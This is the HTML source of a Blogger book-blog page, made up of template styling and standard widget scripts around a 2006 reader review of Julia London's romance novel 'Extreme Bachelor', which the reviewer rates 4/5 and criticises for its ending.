#nav li li a:hover, #nav li li a:active {
background: #fff; /* background color of drop down items on hover over */
color: #9A40B4; /* text color of drop down items on hover over */
padding: 7px 10px;
}
#nav li {
float: none;
display: inline-block;
list-style: none;
margin: 0;
padding: 0;
border: 0px solid black; }
#nav li ul { z-index: 9999; position: absolute; left: -999em; height: auto; width: 70px; margin: 0; padding: 0; }
#nav li ul a { width: 70px; margin-left:-45px!important;}
#nav li ul ul { margin: -32px 0 0 171px; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {left: -999em; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { left: auto; }
#nav li:hover, #nav li.sfhover {position: static;}
#HTML3{ position: fixed; top: 0px; left: 0px; z-index: 999; width:100%; background:#fff; border-bottom:1px solid #000; text-transform:uppercase;padding:8px;color:#000; float:left; text-align:left;}
.date-header{
font-family:raleway!important;
padding:0px;
border:0px;
text-align:center;
font-size:12px!important;
background:#000;
line-height:1px!important;
font-weight:bold!important;
}
.post-body{
text-align:justify!important;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0px!important;
border: 0px!important;
float:left!important;
height:auto;
width:785px;
background: none!important;
-moz-box-shadow: 0px 0px 0px transparent !important;
-webkit-box-shadow: 0px 0px 0px transparent !important;
box-shadow: 0px 0px 0px transparent !important;
}
.date-header span{
padding:15px;
}
.date-header{
margin-bottom:20px;
}
.header-outer, .content-inner { background-color: transparent; }
.main-outer, .tabs-outer { background-color: #ffffff;}
#Header1{
margin-top:30px;
margin-bottom:-30px;
}
.post-footer{
border:none;
}#cookieChoiceInfo {
bottom: 0;
top: auto;
letter-spacing:1px!important;
text-transform:uppercase!important;
}
#cookieChoice{
letter-spacing:1px!important;
text-transform:uppercase!important;
background:#fcaec3!important;
}
.post-title{
font-family: nixie one!important;
letter-spacing:5px;
font-size:40px!important;
text-align:center;
text-transform:uppercase;
margin-top:-0px!important;
}
#HTML3 a{
font-family:open sans;
letter-spacing:4px;
}
#HTML4 img:hover{
opacity:.6;
filter:alpha(opacity=60)
}
#HTML4 img{
padding:20px;
width:25px;
}
.comments h4 {
font: bold 13px nixie one!important;
letter-spacing:3px;
margin: .75em 0 0;
text-transform:uppercase;
}
#linkf{
width:14px;
padding-left:355px;
padding-top:10px;
}
#link{
padding-top:10px;
padding-left:20px;
width:14px;
}/* CSS Recent Post Gallery */
.recent-gallery {padding:0;clear:both;}
.recent-gallery:after {content:"";display:table;clear:both;}
.recent-gallery .gallerytem{display:inline-block;position:relative;overflow:hidden!important;}
.recent-gallery .gallerytem a{position:relative;float:left;margin:0 6px;text-decoration:none}
.recent-gallery .gallerytem .ptitle{display:none;}
.recent-gallery a img{width:243px;height:auto; transition:all .3s}
.sidebar .widget {
border-top: 1px solid #000;
padding: 0 0px 40px;
text-align: center;
margin-bottom:-40px;
}
.sidebar h2 {
font-family: nixie one!important;
font-weight: bold!important;
font-size: 18px!important;
background: #fff;
color: #222;
letter-spacing: 5px;
text-align: center;
text-transform: uppercase;
padding: 0px 7px;
display: inline-block;
position: relative;
top: -11px;
border:none;
}
.post-labels{
text-align:center!important;
font-family:raleway;
text-transform:uppercase;
letter-spacing:5px;
font-size:12px;
display:block;
margin-top:15px;
font-weight:bold;
}
#HTML2{
margin-left:-110px;
margin-right:-109px;
margin-bottom:-30px;
}
#HTML5{
margin-left:-80px;
margin-right:-100px;
}
#FeaturedPost1 img{
margin-bottom:-35px;
margin-top:-30px;
}
#FeaturedPost1{
font-family:raleway;
font-weight:normal;
font-size:12px;
border:1px dotted #333;
padding-left:10px;
padding-right:10px;
margin-bottom:30px;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1180px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1180px;
max-width: 1180px;
_width: 1180px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 400px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 400px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("400px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 400px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 400px;
margin-right: -400px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
//<![CDATA[
// Recent Post Gallery
function arlinagrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-gallery">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf...",s=n.replace("s72-c","s"+arlina_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+arlina_thumbs+'" height="'+arlina_thumbs+'"/>',p=arlina_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_top" title="'+r+'">'+m+p+"</a>";e.push('<div class="gallerytem">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}
//]]>
</script>
<style type='text/css'>
.PopularPosts .item-thumbnail a {
clip: auto;
display: block;
height: 330px;
margin: 0 0px 5px;
overflow: hidden;
width: 393px;
}
.PopularPosts .item-thumbnail img {
position: relative;
top: -30px;
transition:all .2s linear;
 -o-transition:all .5s linear; 
-moz-transition:all .2s linear; 
-webkit-transition:all .2s linear;
}
.PopularPosts .item-thumbnail img:hover{
opacity:.6; 
filter:alpha(opacity=60)
}
.PopularPosts .widget-content ul li {
color: #555555;
padding: 10px;
margin-bottom: 5px;
}
.PopularPosts .item-title {
clear: both
font: 14px Cambria,Georgia, sans-serif;
color: #2288BB;
font-weight: bold;
text-transform: uppercase;
text-align: center;
}
.PopularPosts .item-snippet {
display: none;
}
.widget .widget-item-control a img {
height: 18px;
width: 18px;
}
</style>
<!-- BloggerDynamicSlider Basic CSS -->
<style type='text/css'>
/**
 *  jQuery BloggerDynamicSlider v1.0.0
 *  Copyright 2016 http://shuvojitdas.com
 *  Contributing Author: Shuvojit Das
 *  Plugin URL: https://github.com/shuvojit33/blogger-dynamic-slider
 *
 */

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400);
@import url("https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.0/flexslider.min.css");

/* Preloader */

.flexslider.loading:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWPX07eN4HaI1nnoVhxrgkZj4FzaglH_5-r24C2fn1pS4kTwGKfjVQQAEGr6BTQUJD8lFj4wPx1s237lMk9wYPFaeq-Lsmj-FtJQfm2W3JiGeBapIPDvNu9XEOwNTAhfxWQxhqWQ/h120/loader.gif) no-repeat center center;
    background-color: rgba(255, 255, 255, 0.9);
    z-index: 9999;
}

.flexslider.loading ul.flex-direction-nav,
.flexslider.loading ol,
.loading .flex-caption {
    display: none;
}

.flexslider {
    border: 0px solid #cacaca;
    padding: 4px;
    margin: 0 auto 60px auto;
}

.flexslider a {
    text-decoration: none;
}


/* Caption/Post Title */

.flex-caption {
    position: relative;
    padding-left: 15px;
    padding-right: 10px;
    height: 60px;
    background: #FFFFFF!important;
    color: #000000;
text-transform:uppercase;
letter-spacing:2px!important;
    font-family: raleway, sans-serif;
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flex-caption span {
    display: table-cell;
    vertical-align: middle;
    height: 100px;
margin-top:20px;
width:auto;
}

.flex-caption.overlayDark,
.flex-caption.overlayLight {
    margin-bottom: -85px!important;
    bottom: 245px;
left:50px;
    position: relative;
width:330px!important;
height:100px;
}

.flex-caption.overlayDark {
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
}

.flex-caption.overlayLight {
    background: rgba(255, 255, 239, 0.9);
    color: #000;
}

ul.slides li a {
    display: block;
    overflow: hidden;
}


/* blogger css conflicts fix */

.flexslider ul {
    margin: 0 !important;
    padding: 0 !important;
    line-height: initial !important;
}

.flexslider ul.flex-direction-nav li {
    margin: 0;
    padding: 0;
    line-height: initial;
}

.flexslider ul li {
    margin-bottom: 0 !important;
}

.flexslider img {
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

ul.flex-direction-nav {
    position: static;
}

ul.flex-direction-nav li {
    position: static;
}

.error {
    font-family: monospace, sans-serif;
}

@media (max-width: 600px) {
    .flex-caption {
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
    }
}
</style>
<!-- Include Dependency Script -->
<script src='https://code.jquery.com/jquery-1.12.0.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.0/jquery.flexslider-min.js' type='text/javascript'></script>
<script src='http://shuvojitdas.com/script/jquery.bdslider.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=18884029&amp;zx=5ae2bdca-af11-47ac-aa3b-9fe86db54c8b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=18884029&amp;zx=5ae2bdca-af11-47ac-aa3b-9fe86db54c8b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/18884029?po\x3d114958928987341878\x26origin\x3dhttp://www.theintrepidreader.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.theintrepidreader.com/' style='display: block'>
<img alt='The Intrepid Reader and Baker' height='350px; ' id='Header1_headerimg' src='https://i.postimg.cc/0QnBpCfY/header12.png' style='display: block' width='1180px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>navigation</h2>
<div class='widget-content'>
<!-- start navmenu -->
<div id='NavMenu'>
<div id='NavMenuleft'>
<ul id='nav'>
<li><a href='http://www.theintrepidreader.com'>HOME</a></li> |
<li><a href='http://www.theintrepidreader.com/p/about.html#.Vlx0NHbhDIU'>ABOUT ME</a></li> |
<li><a href='http://www.theintrepidreader.com/p/contact.html#.Vlxz-3bhDIU'>CONTACT ME</a></li> |
<li><a href='http://www.theintrepidreader.com/'>CATEGORIES</a>
<ul>
<li><a href='http://www.theintrepidreader.com/search/label/About%20Weekend%20Cooking'>WEEKEND COOKING</a></li>
<li><a href='http://www.theintrepidreader.com/search/label/Travel'>TRAVEL</a></li>
<li><a href='http://www.theintrepidreader.com/search/label/About%20Historical%20Fiction%20Reading%20Challenge'>HISTORICAL FICTION READING CHALLENGE</a></li>
<li><a href='http://www.theintrepidreader.com/2010/01/recipe-index.html'>RECIPE INDEX</a></li>
<li><a href='http://www.theintrepidreader.com/search/label/A-Z%20Index'>REVIEW INDEX</a></li>

</ul>
</li>
<!-- ADD MORE CATEGORIES HERE -->
<img id="linkf" src="https://i.postimg.cc/TPHz8KV5/facebook-128.png"/>

<img id="link" src="https://i.postimg.cc/4NdpynVx/twitter-128.png"/>

<img id="link" src="https://i.postimg.cc/nhwXW1P4/instagram-128.png"/>

<img id="link" src="https://i.postimg.cc/MZyzBY0s/pinterest-128.png"/>

<img id="link" src="https://i.postimg.cc/Bb8Yxpkm/plus-2-128.png"/>
</ul>
</div>
</div>
<!-- end navmenu -->
</div>
<div class='clear'></div>
</div></div>
<div class='tabs section' id='crosscol-overflow'><div class='widget HTML' data-version='1' id='HTML5'>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, June 06, 2006</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://photos1.blogger.com/blogger/4299/1858/320/Extreme%20Bachelor.gif' itemprop='image_url'/>
<meta content='18884029' itemprop='blogId'/>
<meta content='114958928987341878' itemprop='postId'/>
<a name='114958928987341878'></a>
<h3 class='post-title entry-title' itemprop='name'>
Extreme Bachelor by Julia London
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='http://www.theintrepidreader.com/search/label/Contemporary%20Romance' rel='tag'>Contemporary Romance</a> &#8226; 
<a href='http://www.theintrepidreader.com/search/label/Julia%20London' rel='tag'>Julia London</a> &#8226; 
<a href='http://www.theintrepidreader.com/search/label/Romance' rel='tag'>Romance</a> &#8226; 
<a href='http://www.theintrepidreader.com/search/label/Thrillseeker%20Trilogy' rel='tag'>Thrillseeker Trilogy</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-114958928987341878' itemprop='description articleBody'>
<a href="http://photos1.blogger.com/blogger/4299/1858/1600/Extreme%20Bachelor.gif"><img alt="" border="0" src="http://photos1.blogger.com/blogger/4299/1858/320/Extreme%20Bachelor.gif" style="FLOAT: left; MARGIN: 0px 10px 10px 0px; CURSOR: hand" /></a>The second book in the Thrillseekers Anonymous trilogy by Julia London.<br /><br /><br /><blockquote><p><span style="color:#663366;"></span></p><p><span style="color:#663366;"></span></p><p><span style="color:#663366;"></span></p><p><span style="color:#663366;"></span></p><p><span style="color:#663366;"></span> </p><p><span style="color:#663366;"></span> </p><p><span style="color:#663366;"></span> </p><p><span style="color:#663366;"></span> </p><p><span style="color:#663366;">Living on the edge is nothing to the men who started Thrillseekers Anonymous, a members-only adventure service that caters to the rich and famous. But "extreme sports" takes on a whole new meaning when one of them falls off the edge - into true love...<br /><br />A former CIA operative, Michael Raney loves that his new gig as stunt coordinator combines the two things he likes most in the world - extreme sports and lots of beautiful actresses. He has earned his reputation as the Extreme Bachelor honestly...but when one of the actresses on a new feature film turns out to be the only woman he could never forget, Hollywood's notorious heartbreaker will have to mend his ways and risk it all to win the one who got away.<br /><br />Leah Klein hasn't seen Michael in five years, but she hasn't forgotten a single moment she spent with him. His entreaty to return to what they had is tempting - but his extreme past not only tarnishes what could be a new beginning, it's also dangerous...extremely dangerous...<br /></span><br /></p></blockquote>Having really enjoyed Wedding Survivor when it came out, I have been eagerly anticipating this book for months, and I have to say that I wasn't really disappointed! I love the way that Julia London writes her contemporaries. I haven't read all of her historicals, but the ones I have read haven't really blown me away. I do have her latest historical here to read at some point though!<br /><br />I also really enjoy the fact that this is a more hero focussed series that normal, even if some of the things are a bit....well, extreme!<br /><br />Michael Raney is a well known man about town, and his town is Hollywood baby!! He's dated more than his fair share of starlets and actresses, but he hasn't really ever come close to commitment..well not since Leah. However his job got in the way there. Leah was never really sure what he did, but it turns out that he was actually a CIA operative.<br /><br />When Leah and Michael are reunited on the set of a movie, Leah is less than pleased. When he dumped her 5 years previously, her world had fallen apart, and her career, and her love life, have never really recovered. When Michael sees her, he knows that it is his chance to get her back and live with the only woman he ever loved. For Leah though, the story about working for the CIA is a bit too hard to believe, and it is only when his past catches up with him that she REALLY believes it! Also getting in the way, Michael's womanising reputation.<br /><br />I liked Leah, and thought that the emails back and forth to her friend Lucy about her bridesmaid's dresses were a good touch, and liked Michael as well, but I liked Eli from The Wedding Survivor more! Michael's desire to get back with Leah was well portrayed, especially the way he remembered even the little things about their time together.<br /><br />I was hooked on this book from the beginning of the book, until about two thirds of the way through when the story arc with the inept former enemy was a bit of a stretch, but not as much of a stretch as the ending! Without giving too much away, the fact that Leah and Michael were still struggling with communication right near the end of the book kind of distracted me!<br /><br />There's a new TV show on Australian TV which investigates those things that you really want to know like what's the best hangover cure, does chocolate cause pimples (no thank goodness!! Must be some of the other rubbish that I eat then!), and are you affected by lack of sleep. I have to say Thank You Julia London, for causing my reflexes to drop by 15% and my overall performance to slow down for at least a couple of days!<br /><br />I am looking forward to the last book in the trilogy! Overall, this was an enjoyable read, but it loses a bit in the rating because of the ending!<br /><br />Rating 4/5
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1615663981'>
<a href='https://www.blogger.com/post-edit.g?blogID=18884029&postID=114958928987341878&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<div style='text-align: left;'>
<div class='addthis_toolbox'>
<div class='custom_images'>

Share:

<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html&t=Extreme Bachelor by Julia London' rel='nofollow' target='_blank' title='Share This On Facebook'><img alt='Facebook share' border='0' src='https://i.postimg.cc/TPHz8KV5/facebook-128.png'/></a>
<a class='twitter' href='https://twitter.com/share?url=http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html&title=Extreme Bachelor by Julia London' rel='nofollow' target='_blank' title='Tweet This'><img alt='Twitter share' border='0' src='https://i.postimg.cc/4NdpynVx/twitter-128.png'/></a>
<a class='addthis_button_pinterest_share'><img alt='Pin This' border='0' src='https://i.postimg.cc/MZyzBY0s/pinterest-128.png'/></a>
<a class='addthis_button_email'><img alt='Email This' border='0' src='https://i.postimg.cc/1Xy2wDPT/mail-2-128.png'/></a>
</div></div></div><script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script><script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-511bbe8405a64ebd' type='text/javascript'></script>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/18884029?po=114958928987341878&hl=en-GB&saa=85391&origin=http://www.theintrepidreader.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.theintrepidreader.com/2006/06/gilead-by-marilynne-robinson.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.theintrepidreader.com/2006/06/bel-canto-by-ann-patchett.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.theintrepidreader.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.theintrepidreader.com/feeds/114958928987341878/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>welcome</h2>
<div class='widget-content'>
<img src="https://i.postimg.cc/0Q7wZMFB/icm-fullxfull-636833352-9mhlo28eoogs0wogwks8.jpg" width="100%&quot;/" />
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>explore</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.theintrepidreader.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>let's connect</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/profile.php?id=100054355936910"><img src="https://i.postimg.cc/TPHz8KV5/facebook-128.png" /></a>

<img src="https://i.postimg.cc/4NdpynVx/twitter-128.png"/>

<a href="https://www.instagram.com/intrepidreaderandbaker/"><img src="https://i.postimg.cc/nhwXW1P4/instagram-128.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>CURRENTLY READING</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1715398170 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    width: 300px
  }
  .gr_custom_header_1715398170 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 120%
  }
  .gr_custom_each_container_1715398170 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1715398170 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1715398170 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1715398170 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1715398170 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1715398170">
          <div class="gr_custom_container_1715398170">
    <h2 class="gr_custom_header_1715398170">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/3084107-marg?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">Marg&#39;s bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1715398170">
          <div class="gr_custom_book_container_1715398170">
            <a title="The Shakespeare Sisters" rel="nofollow" href="https://www.goodreads.com/review/show/6481211272?utm_medium=api&amp;utm_source=custom_widget"><img alt="The Shakespeare Sisters" border="0" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1679595620l/123547825._SY75_.jpg" /></a>
          </div>
          <div class="gr_custom_title_1715398170">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/6481211272?utm_medium=api&amp;utm_source=custom_widget">The Shakespeare Sisters</a>
          </div>
          <div class="gr_custom_author_1715398170">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/844510.Juliet_Greenwood">Juliet Greenwood</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1715398170">
          <div class="gr_custom_book_container_1715398170">
            <a title="Song of the Sun God" rel="nofollow" href="https://www.goodreads.com/review/show/6424016545?utm_medium=api&amp;utm_source=custom_widget"><img alt="Song of the Sun God" border="0" src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1668009996l/63263575._SY75_.jpg" /></a>
          </div>
          <div class="gr_custom_title_1715398170">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/6424016545?utm_medium=api&amp;utm_source=custom_widget">Song of the Sun God</a>
          </div>
          <div class="gr_custom_author_1715398170">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/16454756.Shankari_Chandran">Shankari Chandran</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://s.gr-assets.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Marg, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/3084107.Marg's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=2&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1715398170&widget_text_color=000000&widget_title_size=medium&widget_width=medium" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
